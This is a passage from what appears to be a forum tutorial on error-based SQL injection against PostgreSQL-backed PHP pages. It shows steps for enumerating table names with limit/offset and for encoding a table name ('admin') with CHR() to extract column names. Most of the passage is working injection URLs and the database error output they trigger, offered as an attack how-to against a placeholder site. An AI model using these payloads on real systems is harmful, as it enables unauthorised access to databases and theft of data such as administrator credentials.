 PostgreSQL 9.0.4 on i486-pc-linux-gnu, compiled by GCC gcc-4.4.real (Ubuntu 4.4.3-4ubuntu5) 4.4.3, 32-bit

5) Finding table name

As I said at start we are not able to get all tables in same time so we gonna use limit and offset functions.

We will use offset to say which result from base we want to list.
Our link:
Code:
http://www.link.com/page.php?page=1+and+1=cast((select+table_name+from+information_schema.tables+limit+1+offset+0)+as+int)--

on page we will get this error:
Code:
Warning: pg_query() [function.pg-query]: Query failed: ERROR: invalid input syntax for integer: "pg_type"

from this we have table pg_type.

to get next table we gonna change offset to 1:
Code:
http://www.link.com/page.php?page=1+and+1=cast((select+table_name+from+information_schema.tables+limit+1+offset+1)+as+int)--

and we gonna get table like pg_attribute.

6) Finding column name

First you have to do is to convert table name into decimal.
We will use:
Code:
http://easycalculation.com/ascii-hex.php

type string admin and you will get decimal code:
Code:
97 100 109 105 110

We will change this code a bit, so it should look like this:
Code:
CHR(97)+||+CHR(100)+||+CHR(109)+||+CHR(105)+||+CHR(110)

Now we will put it for table names and get columns.
Code:
http://www.link.com/page.php?page=1+and+1=cast((select+column_name+from+information_schema.columns+w
here+table_name=CHR(97)+||+CHR(100)+||+CHR(109)+||+CHR(105)+||+CHR(110)+limit+1 +offset+0)+as+int)--